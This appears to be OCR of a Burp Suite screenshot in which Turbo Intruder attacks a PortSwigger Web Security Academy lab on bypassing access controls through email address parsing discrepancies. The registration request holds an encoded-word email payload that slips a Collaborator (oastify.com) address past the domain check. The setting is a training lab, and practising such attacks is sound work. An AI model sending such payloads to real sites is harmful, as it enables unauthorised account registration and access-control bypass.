 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor IIS Tilde Enumeration 403 Bypasser
2 × +
Turbo Intruder - 0a6700830480dd0c80defd4d000f0054.web-security-academy.net - running
Payloads to generate: 1 Copy to clipboa
Filter HTTP DNS SMTP
# Time
1 2025-Aug-16 18:32:31.017 UTC
2 2025-Aug-16 18:32:31.019 UTC
3 2025-Aug-16 18:32:31.019 UTC
4 2025-Aug-16 18:32:31.023 UTC
5 2025-Aug-16 18:32:31.588 UTC
6 2025-Aug-16 18:32:32.213 UTC
7 2025-Aug-16 18:32:32.213 UTC
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
28 %3D%3F... 200 1645 3174 632754 28982329 29 29
31 9oywy53o... 200 2024 3899 359701 31679057 32 32
30 zz2m9vee... 200 2024 3899 353023 30684733 31 31
26 727uc3hm... 200 2024 3899 371972 26722333 27 27
24 %3D%3F... 200 2024 3899 352238 24675911 25 25
23 %3D%3F... 200 2024 3899 349866 23691045 24 24
27 6hotr2wll4... 200 2026 3904 74594 27411906 28 28
2 %3D%3Fx... 200 2026 3904 101200 2576304 3 3
29 %3D%3Fx... 200 2027 3927 70111 29394171 30 30
25 %3D%3Fx... 200 2027 3927 61348 25356297 26 26
22 %3D%3Fx... 200 2027 3927 63787 22357512 23 23
21 %3D%3Fx... 200 2027 3927 72337 21400988 22 22
20 %3D%3Fx... 200 2027 3927 73888 20419297 21 21
19 %3D%3Fx... 200 2027 3927 67913 19371796 20 20
18 %3D%3Fx... 200 2027 3927 65778 18360927 19 19
17 %3D%3Fx... 200 2027 3927 65307 17360401 18 18
16 %3D%3Fx... 200 2027 3927 70964 16386909 17 17
15 %3D%3Fx... 200 2027 3927 73589 15395944 16 16
Description Request to Collaborator Response from
The Collaborator server received an HTTPS request.
The request was received from IP address 41.143.66.234:5908
Pretty Raw Hex \n
Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net/register
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=uaUB7wUaiEgIU6FYESbCHNXeffhdO11A&username=1&email=
%3D%3Futf-7%3Fq%3Fdct0m9rsgb5uxrwj35ki9g4w2n8g64v%26AEA-oastify.com%26ACA%3D%2F
xyz%21-%3F%3Dfoo%40ginandjuice.shop&password=1
Search 0 highlights
Pretty Raw Hex Render \n
Web Security
Academy
Bypassing
access controls
using email
address
parsing
discrepancies
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account | Register
Please check your emails for your account registration link
Reqs: 32 | Queued: 0 | Duration: 93 | RPS: 0 | Connections: 32 | Retries: 31 | Fails: 0 | Next: null |
Halt